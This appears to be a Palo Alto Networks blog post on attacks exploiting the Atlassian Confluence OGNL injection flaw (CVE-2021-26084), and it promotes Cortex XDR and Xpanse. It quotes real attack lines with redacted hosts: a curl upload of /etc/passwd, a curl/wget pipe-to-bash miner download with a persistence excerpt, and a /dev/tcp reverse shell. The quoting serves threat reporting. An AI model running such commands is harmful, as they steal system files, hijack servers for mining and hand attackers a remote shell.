Recently, a new OGNL (Object-Graph Navigation Language) expression injection vulnerability was discovered in the Atlassian Confluence framework. OGNL expression evaluation can lead to arbitrary code execution, as was seen in the past with a similar Apache Struts vulnerability (CVE-2019-0230), and this case is no different.
To protect Linux hosts, Cortex XDR added a dedicated module to detect and prevent Java deserialization vulnerabilities and vulnerabilities such as those that allow one to inject OGNL expressions in Cortex XDR agent 7.0 and higher running under Linux. This module has successfully blocked numerous attacks targeting customers’ endpoints.
A few examples that we saw of prevented real life in the wild attacks:
1- Attempts to upload the customer’s passwd files:
curl -X POST --data-binary @/etc/passwd http://(redacted)[.](redacted)[.]net
2-Attempts to directly execute a script that downloads a miner:
(curl -fsSL http://x[.]x[.]x.[x]:1234/xmss||wget -q -O - http://x[.]x[.]x[.]x:1234/xmss)|bash
an excerpt from the downloaded script:
if ! grep rsyslogds.sh /etc/rc.d/rc.local >/dev/null; then
echo "[*] Adding $HOME/c3pool/miner.sh script to /etc/rc.d/rc.local"
echo "/usr/sbin/.rsyslogds.sh >/dev/null 2>&1" >>/etc/rc.d/rc.local
else
echo "Looks like $HOME/c3pool/miner.sh script is already in the $HOME/.profile"
fi
3-Interactive reverse shell on the machine:
/bin/bash -c bash -i >& /dev/tcp/x.x.x.x/443 0>&1 &
Without requiring any additional user input, starting from content version 196-69754, Cortex XDR on Linux automatically blocked all these attacks—maintaining the integrity and confidentiality of the vulnerable servers.
While Cortex XDR on Linux can block this exploit, Palo Alto Networks recommends that customers upgrade and patch vulnerable versions of Atlassian Confluence, as a best practice to secure their systems.
Because Palo Alto Network’s attack surface management solution Cortex Xpanse regularly scans the entire internet for known and emerging vulnerabilities, we were able to quickly identify organizations exposed to this vulnerability. Our preliminary research found over 40 educational institutions and over 90 state and local governments with potential exposure to this CVE.

Fig 1: Number of Vulnerable Atlassian Confluence Servers on the internet start decreasing after the announcement of the CVE
Cortex Xpanse also identified a rapid decrease in Atlassian Confluence servers vulnerable to CVE-2021-26084. Some organizations respond well to this vulnerability, but others are likely unable to identify all of their exposed servers and take them down. A continuous and updated view of an attack surface can help organizations in their rapid response to new CVEs. The 2021 Cortex Xpanse Attack Surface Threat Report found that malicious actors start scanning within 15 mins following CVE disclosures. In contrast, on average, organizations need 12 hours to see vulnerable systems, which assumes the enterprise knows about all assets on its network.
With Cortex Xpanse and Cortex XDR, organizations can combine the benefits of an outside-in view and an inside-out view to secure their critical infrastructure and respond to these evolving threats.
To learn more about Cortex solutions, visit our site.
References: